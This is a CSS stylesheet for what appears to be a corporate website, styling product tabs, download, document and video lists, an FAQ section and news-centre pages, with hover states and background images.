#focus1 ul li div {position:absolute;overflow:hidden;}
#focus1 .btnBg {position:absolute;width:460px;height:20px;left:0;bottom:0;}
#focus1 .btn {position:absolute;width:460px;height:10px;left:0px;bottom:30px;text-align:center}
#focus1 .btn span {display:inline-block !important;_display:inline-block;_zoom:1;width:10px;height:10px;_font-size:0;margin-left:5px;cursor:pointer;border:1px solid #FFF;border-radius:100px;background:#FFF;}
#focus1 .btn span.on {background:#FFF;}
#focus1 .preNext {width:24px;height:44px;position:absolute;top:146px;cursor:pointer;}
#focus1 .pre {background:url(../images/s_l.png);left:20px;}
#focus1 .next {background:url(../images/s_r.png);right:20px;}
.product_showmainjssub {width:960px;overflow:hidden;margin:0px auto;margin-top:50px;}
.product_showmainjssub .product_showmainjssubTitle {width:945px;overflow:hidden;background:#8ec0ef;height:50px;margin-left:15px;}
.product_showmainjssub .product_showmainjssubTitle ul {width:auto;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:18px;color:#FFF;text-align:center;position:relative;position:relative}
.product_showmainjssub .product_showmainjssubTitle li {width:auto;padding-left:20px;padding-right:20px;overflow:hidden;height:50px;text-align:center;line-height:50px;display:block;float:left;cursor:pointer}
.product_showmainjssub .product_showmainjssubTitle .active {background:#0a73d5;font-size:18px;line-height:50px;color:#FFF;font-weight:bold}
.product_showmainjssub .product_showmainjssubTitle .normal {font-size:18px;line-height:50px;color:#FFF;font-weight:bold}
.product_showmainjssub .product_showmainjssubContent {width:960px;overflow:hidden;background:#FFF}
.product_showmainjssubnone {display:none;}
.product_showmainjssub_wezi {width:960px;overflow:hidden}
.product_showmainjssub_wezi h1 {width:945px;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:18px;color:#333;margin-top:20px;margin-left:15px;}
.product_showmainjssub_wezi h1 i {width:38px;overflow:hidden;height:50px;text-align:left;line-height:52px;font-size:30px;font-weight:100;color:#333;display:block;float:left;margin-left:15px;}
.product_showmainjssub_wezi div {width:930px;overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #ddd;text-align:left;line-height:30px;font-size:16px;color:#333;margin-left:15px;padding-left:15px;}
.product_showmainjssub_wezi div p {width:auto;display:block;padding-bottom:10px;}
.product_showmainjssub_wezi div img {width:auto;overflow:hidden;height:auto;display:block;margin:0px auto;margin-bottom:10px;max-width:945px !important;}
.product_showmainjssub_wezi div.video {width:930px;overflow:hidden;height:auto;background:#000;padding:0px;margin:0px;margin-top:10px;margin-left:30px;}
.product_showmainjssub_wezi div.guige {width:945px;overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #ddd;text-align:left;line-height:30px;font-size:16px;color:#333;padding-top:10px;margin-left:15px;}
.product_showmainjssub_wezi div.guige span {padding-left:10px;font-size:12px;}
.product_showmainjssub_wezi div.guige h6 {font-size:18px;color:#147fe2;padding-left:10px;}
.product_showmainjssub_wezi div.guige tr:hover {background:#f6f6f6}
.product_showmainjssub_wezi div.guige tr:hover td {background:none;}
.product_showmainjssub_wezi div.soft {width:960px;overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:0px dotted #ddd;text-align:left;line-height:30px;font-size:16px;color:#333;padding-top:10px;margin-left:0px;padding-left:0px;}
.product_showmainjssub_wezi div.soft a {width:450px;overflow:hidden;display:block;float:left;padding-left:30px;}
.product_showmainjssub_wezi div.soft a h3 {width:450px;overflow:hidden;height:80px;text-align:center;line-height:40px;font-size:16px;font-weight:100;color:#333}
.product_showmainjssub_wezi div.soft a:hover h3 {width:450px;overflow:hidden;height:80px;text-align:center;line-height:40px;font-size:16px;font-weight:100;color:#f00}
.product_showmainjssub_wezi div.soft a img {width:450px;overflow:hidden;height:240px;display:block}
.product_showmainjssub_wezi div.jjfangan {width:930px;overflow:hidden;text-align:left;line-height:30px;font-size:16px;color:#333;border:0px;padding:0px;margin:0px;padding-top:10px;margin-left:30px;}
.product_showmainjssub_wezi div.jjfangan dl {width:930px;overflow:hidden;padding-bottom:15px;margin-bottom:15px;border-bottom:1px dotted #ddd;}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa {width:930px;overflow:hidden;display:block}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dt {width:200px;overflow:hidden;height:140px;float:left}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dt img {width:200px;overflow:hidden;height:140px;display:block}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dd {width:710px;overflow:hidden;float:left;padding-left:20px;text-align:left;font-size:14px;color:#999;line-height:22px;}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dd h5 {width:710px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#333;font-weight:100;padding-bottom:5px;margin-top:5px;}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dd b {width:104px;overflow:hidden;height:31px;text-align:left;padding-left:15px;font-size:14px;line-height:31px;color:#FFF;background:url(../images/gd.jpg);display:block;margin-top:11px;}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dd:hover {width:710px;overflow:hidden;float:right;text-align:left;font-size:14px;color:#999;line-height:22px;}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dd:hover h5 {width:710px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#f00;font-weight:100;padding-bottom:5px;margin-top:5px;}
.product_showmainjssub_wezi div.jjfangan dl a.jjfa dd:hover b {width:104px;overflow:hidden;height:31px;text-align:left;padding-left:15px;font-size:14px;line-height:31px;color:#FFF;background:url(../images/gd_k.jpg);display:block;margin-top:11px;}
.product_showmainjssub_wezi div.cpsub {width:960px;overflow:hidden;padding:0px;margin:0px;}
.product_showmainjssub_wezi div.cpsub dl {width:300px;overflow:hidden;padding-left:15px;float:left;display:block;background:url(../images/cp_bg.jpg) right repeat-y;margin-top:20px;padding-bottom:20px;}
.product_showmainjssub_wezi div.cpsub dl:hover {width:300px;overflow:hidden;padding-left:15px;float:left;display:block;background:url(../images/cp_bgk.jpg) right repeat-y;margin-top:20px;}
.product_showmainjssub_wezi div.cpsub dl:hover dt.one {width:300px;overflow:hidden;height:240px;background:#f8f8f8}
.product_showmainjssub_wezi div.cpsub dl:hover dt.more {width:270px;overflow:hidden;height:210px;background:#f8f8f8;padding:15px;}
.product_showmainjssub_wezi div.cpsub dl dt.one {width:300px;overflow:hidden;height:240px;background:#fcfcfc}
.product_showmainjssub_wezi div.cpsub dl dt.one img {width:300px;overflow:hidden;height:240px;display:block}
.product_showmainjssub_wezi div.cpsub dl dt.more {width:270px;overflow:hidden;height:210px;background:#fcfcfc;padding:15px;}
.product_showmainjssub_wezi div.cpsub dl dt.more a.mt {width:60.2px;overflow:hidden;height:60.2px;display:block;float:left;border:1px solid #ddd;border-radius:5px;background:#FFF;margin-top:5px;margin-left:5px;}
.product_showmainjssub_wezi div.cpsub dl dt.more a.mt img {width:100%;overflow:hidden;height:auto;display:block;max-width:60.2px;max-height:60.2px;}
.product_showmainjssub_wezi div.cpsub dl dt.more a.mt:hover {width:60.2px;overflow:hidden;height:60.2px;display:block;float:left;border:1px solid #cfcfcf;border-radius:5px;background:#FFF;margin-top:5px;margin-left:5px;}
.product_showmainjssub_wezi div.cpsub dl dt.more a.mt:hover img {width:100%;overflow:hidden;height:auto;display:block;max-width:60.2px;max-height:60.2px;}
.product_showmainjssub_wezi div.cpsub dl dd h2 {width:270px;overflow:hidden;height:40px;text-align:left;line-height:40px;margin:0px auto;font-weight:100;font-size:16px;}
.product_showmainjssub_wezi div.cpsub dl dd h3 {width:270px;overflow:hidden;margin:0px auto;font-weight:100;color:#0c4a83;line-height:25px;font-size:14px;}
.product_showmainjssub_wezi div.cpsub dl dd h3 a.l {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#0c4a83;}
.product_showmainjssub_wezi div.cpsub dl dd h3 a.l:hover {width:auto;overflow:hidden;height:25px;line-height:25px;display:block;text-align:left;background:url(../images/listb.png) left no-repeat;padding-left:15px;font-size:14px;color:#f00;}
.product_showmainjssub_wezi div.cpsub dl dd h4 {width:270px;overflow:hidden;margin:0px auto;font-weight:100;padding-top:10px;margin-top:10px;text-align:left;line-height:22px;font-size:14px;color:#999;border-top:1px dotted #ddd}
.product_showmainjssub_wezi div.wendang {width:945px;overflow:hidden;margin-left:15px;border:0px;}
.product_showmainjssub_wezi div.wendang a {width:945px;overflow:hidden;padding-bottom:15px;margin-bottom:15px;border-bottom:1px dotted #eee;display:block;height:40px;line-height:40px;}
.product_showmainjssub_wezi div.wendang a i {width:40px;overflow:hidden;height:40px;float:left;display:block;text-align:left;line-height:40px;font-size:26px;font-weight:100;color:#F60}
.product_showmainjssub_wezi div.wendang a span {width:auto;overflow:hidden;height:40px;display:block;float:left;text-align:left;line-height:40px;font-size:16px;color:#03C}
.product_showmainjssub_wezi div.wendang a b {width:auto;overflow:hidden;height:40px;display:block;float:right;line-height:40px;font-size:14px;color:#999;font-weight:100}
.product_showmainjssub_wezi div.wendang a:hover {width:945px;overflow:hidden;padding-bottom:15px;margin-bottom:15px;border-bottom:1px dotted #eee;display:block;height:40px;line-height:40px;}
.product_showmainjssub_wezi div.wendang a:hover i {width:40px;overflow:hidden;height:40px;float:left;display:block;text-align:left;line-height:40px;font-size:26px;font-weight:100;color:#F60}
.product_showmainjssub_wezi div.wendang a:hover span {width:auto;overflow:hidden;height:40px;display:block;float:left;text-align:left;line-height:40px;font-size:16px;color:#f00}
.product_showmainjssub_wezi div.wendang a:hover b {width:auto;overflow:hidden;height:40px;display:block;float:right;line-height:40px;font-size:14px;color:#999;font-weight:100}
.zcdown_lgk {width:auto;overflow:hidden;height:15px;display:block;background:#FFF}
.zcdown_lnav {width:240px;overflow:hidden}
.zcdown_lnav a {width:200px;overflow:hidden;height:50px;display:block;border-bottom:1px solid #eee;font-size:16px;color:#333;line-height:50px;padding-left:40px;}
.zcdown_lnav a:hover {width:200px;overflow:hidden;height:50px;display:block;border-bottom:1px solid #eee;background:url(../images/l_k.jpg);font-size:16px;color:#0056a5;font-weight:bold;text-decoration:none !important;line-height:50px;padding-left:40px;}
.zcdown_lnav a.ahover {width:200px;overflow:hidden;height:50px;display:block;border-bottom:1px solid #eee;background:url(../images/l_k.jpg);font-size:16px;color:#0056a5;font-weight:bold;text-decoration:none !important;line-height:50px;padding-left:40px;}


.zcdownwy li a {display:block; width:200px; heighr:50px; text-align:left; font-size:16px; line-height:50px;  background:url(../images/listb.png) left no-repeat;     margin-left:25px; color:#333}
.zcdownwy li a:hover {display:block; width:200px; heighr:50px; text-align:left; font-size:16px; line-height:50px;  background:url(../images/listb.png) left no-repeat; margrin-left:25px; color:#0056a5}




.zcdown_rjieshao {width:940px;overflow:hidden;padding-top:20px;padding-left:20px;}
.zcdown_rjieshao p {width:900px;overflow:hidden;padding:20px;text-align:left;line-height:28px;font-size:16px;color:#333;background:#f7f7f7;display:block}
.zcdown_rmulu {width:960px;overflow:hidden;}
.zcdown_rmulu ul li {width:220px;overflow:hidden;padding-left:20px;display:block;padding-top:20px;float:left}
.zcdown_rmulu ul li a {width:218px;overflow:hidden;height:auto;border:1px solid #eee;border-radius:5px;display:block;background:#fbfbfb}
.zcdown_rmulu ul li a img {width:218px;overflow:hidden;height:180px;display:block}
.zcdown_rmulu ul li a h3 {width:218px;overflow:hidden;height:50px;text-align:center;line-height:50px;display:block;font-size:16px;color:#147fe2}
.zcdown_rmulu ul li a:hover h3 {width:218px;overflow:hidden;height:50px;text-align:center;line-height:50px;display:block;font-size:16px;color:#f00}
.zcdown_rsoft {width:940px;overflow:hidden;padding-left:20px;padding-top:20px;}
.zcdown_rsoft input {width:200px;overflow:hidden;height:38px;border:1px solid #d6d6d6;background:#fdfdfd;display:block;float:left;padding-left:15px;padding-right:15px;line-height:36px;font-size:14px;color:#666;margin-right:10px;}
.zcdown_rsoft select {width:160px;overflow:hidden;height:38px;border:1px solid #d6d6d6;background:url(../images/selce_x.png) right no-repeat #fdfdfd;display:block;float:left;padding-left:10px;padding-right:10px;line-height:36px;font-size:14px;color:#666;margin-right:10px;}
.zcdown_rsoft input.an {width:80px;overflow:hidden;height:40px;border:0px;background:#0056a5;display:block;float:left;padding-left:15px;padding-right:15px;line-height:38px;font-size:14px;color:#FFF;margin-right:10px;color:#FFF;font-weight:bold}
.zcdown_rsoft input.an:hover {width:80px;overflow:hidden;height:40px;border:0px;background:#e88e00;display:block;float:left;padding-left:15px;padding-right:15px;line-height:38px;font-size:14px;color:#FFF;margin-right:10px;color:#FFF;font-weight:bold;cursor:pointer}
.zcdown_rsoft_list {width:940px;overflow:hidden;padding-left:20px;padding-top:40px;}
.zcdown_rsoft_list dl {width:940px;overflow:hidden;padding-bottom:25px;border-bottom:1px solid #eee;margin-bottom:25px;}
.zcdown_rsoft_list dl dt {width:70px;overflow:hidden;height:70px;float:left;text-align:left;font-size:36px;color:#147fe2}
.zcdown_rsoft_list dl dd {width:870px;overflow:hidden;float:right;position:relative}
.zcdown_rsoft_list dl dd a.b {width:855px;overflow:hidden;height:33px;display:block;padding-left:15px;background:url(../images/listb.png) left no-repeat;line-height:33px;font-size:16px;color:#0056a5;}
.zcdown_rsoft_list dl dd a.b:hover {width:855px;overflow:hidden;height:33px;display:block;padding-left:15px;background:url(../images/listb.png) left no-repeat;line-height:33px;font-size:16px;color:#f00;}
.zcdown_rsoft_list dl dd span {width:190px;overflow:hidden;text-align:left;display:block;position:absolute;top:0px;right:0px;font-size:14px;line-height:25px;color:#999}
.zcdown_rsoft_list dl dd div.t {width:870px;overflow:hidden;height:20px;display:block;background:url(../images/rj_t.png)}
.zcdown_rsoft_list dl dd div.s {width:830px;overflow:hidden;font-size:14px;color:#555;background:#f7f7f7;border-radius:0px 0px 6px 6px;padding:20px;padding-bottom:5px;padding-top:10px;text-align:left;line-height:25px;text-align:left}
.zcdown_rsoft_list dl dd div.s a.m {color:#f5ab19;font-size:14px;padding:0px;margin:0px;background:none;display:inline-block !important}
.zcdown_rsoft_pdf {width:940px;overflow:hidden;padding-left:20px;padding-top:40px;}
.zcdown_rsoft_pdf dl {width:940px;overflow:hidden;padding-bottom:25px;border-bottom:1px solid #eee;margin-bottom:25px;}
.zcdown_rsoft_pdf dl a {width:940px;overflow:hidden;display:block}
.zcdown_rsoft_pdf dl a dt {width:740px;overflow:hidden;height:50px;line-height:50px;float:left;text-align:left;font-size:16px;font-weight:bold;color:#0056a5}
.zcdown_rsoft_pdf dl a dt em {width:50px;overflow:hidden;height:50px;display:block;float:left;background:url(../images/icon-pdf.png);margin-right:10px;}
.zcdown_rsoft_pdf dl a dd {width:200px;overflow:hidden;float:right;text-align:left;line-height:20px;font-size:14px;color:#999;padding-top:5px;}
.zcdown_rsoft_pdf dl a:hover {width:940px;overflow:hidden;display:block}
.zcdown_rsoft_pdf dl a:hover dt {width:740px;overflow:hidden;height:50px;line-height:50px;float:left;text-align:left;font-size:16px;font-weight:bold;color:#a33639}
.zcdown_rsoft_pdf dl a:hover dt em {width:50px;overflow:hidden;height:50px;display:block;float:left;background:url(../images/icon-pdf.png);margin-right:10px;}
.zcdown_rsoft_pdf dl a:hover dd {width:200px;overflow:hidden;float:right;text-align:left;line-height:20px;font-size:14px;color:#999;padding-top:5px;}
.zcdown_rsoft_video {width:960px;overflow:hidden;}
.zcdown_rsoft_video h1 {width:904px;overflow:hidden;padding-left:15px;height:40px;line-height:40px;text-align:left;font-size:18px;color:#0056a5;background:#bcdaf5;margin-left:21px;padding-right:20px;margin-top:20px;}
.zcdown_rsoft_video h1 a {float:right;font-size:14px;font-weight:100}
.zcdown_rsoft_video dl {width:299px;overflow:hidden;padding-left:21px;float:left;margin-top:20px;}
.zcdown_rsoft_video dl a {width:297px;overflow:hidden;display:block;position:relative;border:1px solid #eee;background:#fcfcfc;transition:all 0.3s linear 0s;}
.zcdown_rsoft_video dl a img {width:297px;overflow:hidden;height:220px;display:block}
.zcdown_rsoft_video dl a p {width:297px;overflow:hidden;height:220px;display:block;position:absolute;top:0px;left:0px;z-index:99;text-align:center;line-height:220px;font-size:54px;color:#FFF;background:url(../images/v_tm.png);transition:all 0.3s linear 0s;}
.zcdown_rsoft_video dl a dt {width:267px;overflow:hidden;text-align:left;line-height:30px;font-size:16px;color:#333;padding:15px;padding-top:10px;padding-bottom:10px;}
.zcdown_rsoft_video dl a dd {width:267px;overflow:hidden;text-align:left;line-height:23px;font-size:14px;color:#555;padding:15px;padding-top:0px;padding-bottom:10px;}
.zcdown_rsoft_video dl a:hover {width:297px;overflow:hidden;display:block;position:relative;border:1px solid #eee;background:#f8f8f8;text-decoration:none !important;transition:all 0.3s linear 0s;}
.zcdown_rsoft_video dl a:hover img {width:297px;overflow:hidden;height:220px;display:block}
.zcdown_rsoft_video dl a:hover p {width:297px;overflow:hidden;height:220px;display:block;position:absolute;top:0px;left:0px;z-index:99;text-align:center;line-height:220px;font-size:60px;color:#d5ebff;background:url(../images/v_tm.png);transition:all 0.3s linear 0s;}
.zcdown_rsoft_video dl a:hover dt {width:267px;overflow:hidden;text-align:left;line-height:30px;font-size:16px;color:#f00;padding:15px;padding-top:10px;padding-bottom:10px;}
.zcdown_rsoft_video dl a:hover dd {width:267px;overflow:hidden;text-align:left;line-height:23px;font-size:14px;color:#333;padding:15px;padding-top:0px;padding-bottom:10px;text-decoration:none}
.zcdown_rsoft_shows {width:940px;overflow:hidden;padding-top:26px;padding-left:20px;}
.zcdown_rsoft_shows h3 {width:940px;overflow:hidden;text-align:left;font-size:34px;line-height:60px;color:#333}
.zcdown_rsoft_shows h6 {width:940px;overflow:hidden;height:35px;text-align:left;line-height:35px;font-size:14px;color:#999;font-weight:100;margin-top:10px;border-bottom:1px dotted #ddd;padding-bottom:10px;}
.zcdown_rsoft_shows h6 span {padding-left:20px;}
.zcdown_rsoft_shows div.zhengwen {width:940px;overflow:hidden;text-align:left;line-height:33px;font-size:16px;color:#333;padding-top:30px;}
.zcdown_rsoft_shows div.zhengwen p {margin-bottom:25px;text-indent:40px;}
.zcdown_rsoft_shows div.zhengwen img {width:auto;overflow:hidden;height:auto;display:block;margin:0px auto;margin-bottom:15px;margin-top:15px;}
.zcdown_rsoft_shows div.zhengwen video {width:940px;overflow:hidden;height:520px;background:#000}
.zcdown_rsoft_fpxs {width:940px;overflow:hidden;padding-left:20px;padding-top:40px;}
.zcdown_rsoft_fpxs dl {width:940px;overflow:hidden;padding-bottom:25px;border-bottom:1px solid #eee;margin-bottom:25px;}
.zcdown_rsoft_fpxs dl a {width:940px;overflow:hidden;display:block}
.zcdown_rsoft_fpxs dl a dt {width:940px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#0056a5}
.zcdown_rsoft_fpxs dl a dt em {width:50px;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:40px;color:#666;display:block;float:left}
.zcdown_rsoft_fpxs dl a dt span {width:890px;overflow:hidden;display:block;float:left;padding-top:6px;line-height:25px;font-size:18px;color:#0056a5;text-align:left;fond-weight:bold;}
.zcdown_rsoft_fpxs dl a dd {width:890px;overflow:hidden;text-align:left;color:#555;padding-top:15px;font-size:14px;padding-left:50px;line-height:22px;}
.zcdown_rsoft_fpxs dl a:hover {width:940px;overflow:hidden;display:block;text-decoration:none !important}
.zcdown_rsoft_fpxs dl a:hover dt {width:940px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#f00}
.zcdown_rsoft_fpxs dl a:hover dt em {width:50px;overflow:hidden;height:50px;text-align:left;line-height:50px;font-size:40px;color:#666;display:block;float:left}
.zcdown_rsoft_fpxs dl a:hover dt span {width:890px;overflow:hidden;display:block;float:left;padding-top:6px;line-height:25px;font-size:18px;color:#f00}
.zcdown_rsoft_fpxs dl a:hover dd {width:890px;overflow:hidden;text-align:left;color:#333;padding-top:15px;font-size:14px;padding-left:50px;line-height:22px;}
.zcdown_rsoft_fpxsshow {width:940px;overflow:hidden;padding-top:26px;padding-left:20px;}
.zcdown_rsoft_fpxsshow h3 {width:940px;overflow:hidden;text-align:left;font-size:24px;line-height:35px;color:#004280;text-align:center;}
.zcdown_rsoft_fpxsshow h6 {width:940px;overflow:hidden;height:35px;text-align:left;line-height:35px;font-size:14px;color:#999;font-weight:100;margin-top:10px;border-bottom:1px dotted #ddd;padding-bottom:10px;}
.zcdown_rsoft_fpxsshow h6 span {padding-left:20px;}
.zcdown_rsoft_fpxsshow div.zhengwen {width:940px;overflow:hidden;text-align:left;line-height:33px;font-size:16px;color:#333;padding-top:30px;}
.zcdown_rsoft_fpxsshow div.zhengwen p {margin-bottom:25px;}
.zcdown_rsoft_fpxsshow div.zhengwen img {width:auto;overflow:hidden;height:auto;display:block;margin:0px auto;margin-bottom:15px;margin-top:15px;}
.zcdown_rsoft_fpxsshow div.zhengwen video {width:940px;overflow:hidden;height:520px;background:#000}
.zcdown_rsoft_fpxsshow div.zy {width:898px;overflow:hidden;text-align:left;line-height:33px;font-size:16px;color:#333;padding:20px;border:1px solid #eee;background:#fcfcfc;margin-top:20px;}
.zcdown_rsoft_fpxsshow div.zy strong {width:auto;display:block}
.zcdown_rsoft_fpxsshow div.zhengwen a {color:#005ac0;padding-right:15px;display:inline-block}
.zcdown_rsoft_fpxsshow div.sq {width:898px;overflow:hidden;text-align:left;line-height:33px;font-size:16px;color:#333;padding:20px;border:1px solid #eee;background:#fcfcfc;margin-top:20px;}
.zcdown_rsoft_fpxsshow div.sq strong {width:auto;display:block;padding-bottom:12px;padding-left:5px;}
.zcdown_rsoft_fpxsshow div.sq input {width:254px;overflow:hidden;height:38px;border:1px solid #d6d6d6;background:#fdfdfd;padding-left:15px;padding-right:15px;display:block;text-align:left;line-height:38px;font-size:14px;color:#666;margin-bottom:15px;}
.zcdown_rsoft_fpxsshow div.sq td.yzm span {text-align:left;line-height:20px;font-size:12px;color:#999;display:block;}
.zcdown_rsoft_fpxsshow div.sq td.yzm img {width:auto;overflow:hidden;height:40px;display:block;float:left;margin-right:15px;}
.zcdown_rsoft_fpxsshow div.sq input.an {width:120px;overflow:hidden;height:40px;text-align:center;line-height:40px;font-size:14px;color:#FFF;font-weight:bold;border:0px;background:#0056a5}
.zcdown_rsoft_fpxsshow div.sq input.an:hover {width:120px;overflow:hidden;height:40px;text-align:center;line-height:40px;font-size:14px;color:#FFF;font-weight:bold;border:0px;background:#ffa200}
.zcdown_rsoft_cjwt {width:940px;overflow:hidden;padding-left:20px;padding-top:40px;}
.zcdown_rsoft_cjwt dl {width:940px;overflow:hidden;padding-bottom:25px;border-bottom:1px solid #eee;margin-bottom:25px;}
.zcdown_rsoft_cjwt dl a {width:940px;overflow:hidden;display:block}
.zcdown_rsoft_cjwt dl a dt {width:940px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#0056a5}
.zcdown_rsoft_cjwt dl a dt em {width:35px;overflow:hidden;height:40px;text-align:left;line-height:30px;font-size:25px;color:#666;display:block;float:left}
.zcdown_rsoft_cjwt dl a dt span {width:890px;overflow:hidden;display:block;float:left;padding-top:3px;line-height:25px;font-size:18px;color:#0056a5}
.zcdown_rsoft_cjwt dl a dd {width:905px;overflow:hidden;text-align:left;color:#555;padding-top:3px;font-size:14px;padding-left:35px;line-height:22px;}
.zcdown_rsoft_cjwt dl a:hover {width:940px;overflow:hidden;display:block;text-decoration:none !important}
.zcdown_rsoft_cjwt dl a:hover dt {width:940px;overflow:hidden;text-align:left;line-height:30px;font-size:18px;color:#f00}
.zcdown_rsoft_cjwt dl a:hover dt em {width:35px;overflow:hidden;height:40px;text-align:left;line-height:30px;font-size:25px;color:#666;display:block;float:left}
.zcdown_rsoft_cjwt dl a:hover dt span {width:890px;overflow:hidden;display:block;float:left;padding-top:3px;line-height:25px;font-size:18px;color:#f00}
.zcdown_rsoft_cjwt dl a:hover dd {width:905px;overflow:hidden;text-align:left;color:#333;padding-top:3px;font-size:14px;padding-left:35px;line-height:22px;}
.newscenter_list {width:960px;overflow:hidden;}
.newscenter_list h1 {width:904px;overflow:hidden;padding-left:15px;height:40px;line-height:40px;text-align:left;font-size:15px;color:#0056a5;background:#bcdaf5;margin-left:21px;padding-right:20px;margin-top:20px;}
.newscenter_list h1 a {float:right;font-size:14px;font-color:#666;font-weight:100}
.newscenter_list ul {width:940px;overflow:hidden;padding-left:20px;display:block;padding-top:20px;}
.newscenter_list ul li.left {width:680px;overflow:hidden;height:140px;float:right;margin-left:20px;}
.newscenter_list ul li.left a {width:680px;overflow:hidden;height:140px;display:block;text-align:left}
.newscenter_list ul li.left a h2 {width:664px;overflow:hidden;text-align:left;background:url(../images/list_1.png) left no-repeat;padding-left:16px;font-size:18px;line-height:30px;color:#333;font-weight:bold}
.newscenter_list ul li.left a span {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:5px;font-size:14px;color:#555;text-align:left;line-height:24px;}
.newscenter_list ul li.left a p {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:15px;font-size:14px;color:#555;text-align:left;line-height:24px;}
.newscenter_list ul li.left a p b {width:auto;overflow:hidden;height:27px;border:1px solid #eee;display:inline-block;text-align:center;line-height:27px;font-size:12px;color:#555;padding-left:20px;padding-right:20px;margin-right:10px;font-weight:100;float:left}
.newscenter_list ul li.left a:hover {width:680px;overflow:hidden;height:140px;display:block;text-align:left;text-decoration:none !important}
.newscenter_list ul li.left a:hover h2 {width:664px;overflow:hidden;text-align:left;background:url(../images/list_1.png) left no-repeat;padding-left:16px;font-size:18px;line-height:30px;color:#f00;font-weight:100}
.newscenter_list ul li.left a:hover span {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:5px;font-size:14px;color:#333;text-align:left;line-height:24px;}
.newscenter_list ul li.left a:hover p {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:15px;font-size:14px;color:#333;text-align:left;line-height:24px;}
.newscenter_list ul li.left a:hover p b {width:auto;overflow:hidden;height:27px;border:1px solid #147fe2;background:#147fe2;display:inline-block;text-align:center;line-height:27px;font-size:12px;color:#999;padding-left:20px;padding-right:20px;margin-right:10px;font-weight:100;float:left;color:#FFF}
.newscenter_list ul li.right {width:238px;overflow:hidden;height:138px;border:1px solid #bfbfbf;float:left;}
.newscenter_list ul li.right img {width:238px;overflow:hidden;height:138px;display:block}
.newscenter_list div {width:940px;overflow:hidden;padding-left:20px;display:block;padding-top:10px;}
.newscenter_list div a {width:925px;overflow:hidden;height:42px;display:block;text-align:left;line-height:42px;font-size:16px;border-bottom:1px dotted #eee;background:url(../images/list_2.png) left no-repeat;padding-left:15px;color:#333}
.newscenter_list div a span {float:right;color:#666}
.newscenter_list div a:hover {width:925px;overflow:hidden;height:42px;display:block;text-align:left;line-height:42px;font-size:16px;border-bottom:1px dotted #eee;background:url(../images/list_2.png) left no-repeat #fcfcfc;padding-left:15px;color:#f00}
.newscenter_list div a:hover span {float:right;color:#666}
.newscenter_lbxw {width:960px;overflow:hidden;padding-top:20px;}
.newscenter_lbxw ul {width:940px;overflow:hidden;margin-left:20px;display:block;padding-bottom:20px;margin-bottom:20px;border-bottom:1px dotted #eee}
.newscenter_lbxw ul li.left {width:680px;overflow:hidden;height:150px;float:right;margin-left:20px;}
.newscenter_lbxw ul li.left a {width:680px;overflow:hidden;height:150px;display:block;text-align:left}
.newscenter_lbxw ul li.left a h2 {width:664px;overflow:hidden;text-align:left;background:url(../images/list_1.png) left no-repeat;padding-left:16px;font-size:18px;line-height:30px;color:#333;font-weight:bold}
.newscenter_lbxw ul li.left a span {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:5px;font-size:14px;color:#555;text-align:left;line-height:25px;font-weight:bold}
.newscenter_lbxw ul li.left a p {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:15px;font-size:14px;color:#555;text-align:left;line-height:24px;}
.newscenter_lbxw ul li.left a p b {width:auto;overflow:hidden;height:27px;border:1px solid #eee;display:inline-block;text-align:center;line-height:27px;font-size:12px;color:#555;padding-left:20px;padding-right:20px;margin-right:10px;font-weight:100;float:left}
.newscenter_lbxw ul li.left a:hover {width:680px;overflow:hidden;height:140px;display:block;text-align:left;text-decoration:none !important}
.newscenter_lbxw ul li.left a:hover h2 {width:664px;overflow:hidden;text-align:left;background:url(../images/list_1.png) left no-repeat;padding-left:16px;font-size:18px;line-height:30px;color:#f00;font-weight:100}
.newscenter_lbxw ul li.left a:hover span {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:5px;font-size:14px;color:#555;text-align:left;line-height:25px;}
.newscenter_lbxw ul li.left a:hover p {width:auto;overflow:hidden;padding-left:16px;display:block;padding-top:15px;font-size:14px;color:#555;text-align:left;line-height:24px;}
.newscenter_lbxw ul li.left a:hover p b {width:auto;overflow:hidden;height:27px;border:1px solid #147fe2;background:#147fe2;display:inline-block;text-align:center;line-height:27px;font-size:12px;color:#555;padding-left:20px;padding-right:20px;margin-right:10px;font-weight:100;float:left;color:#FFF}
.newscenter_lbxw ul li.right {width:238px;overflow:hidden;height:138px;border:1px solid #bfbfbf;float:left;}
.newscenter_lbxw ul li.right img {width:238px;overflow:hidden;height:138px;display:block}
.newscenter_shows {width:940px;overflow:hidden;padding-top:26px;padding-left:20px;}
.newscenter_shows h3 {width:940px;overflow:hidden;text-align:left;font-size:26px;line-height:60px;color:#004280}
.newscenter_shows h6 {width:940px;overflow:hidden;height:35px;text-align:left;line-height:35px;font-size:14px;color:#555;font-weight:100;margin-top:10px;border-bottom:1px dotted #ddd;padding-bottom:10px;}
.newscenter_shows h6 span {padding-left:20px;}
.newscenter_shows div.zhengwen {width:940px;overflow:hidden;text-align:left;line-height:33px;font-size:16px;color:#333;padding-top:30px;}
.newscenter_shows div.zhengwen p {margin-bottom:25px;text-indent:40px;}
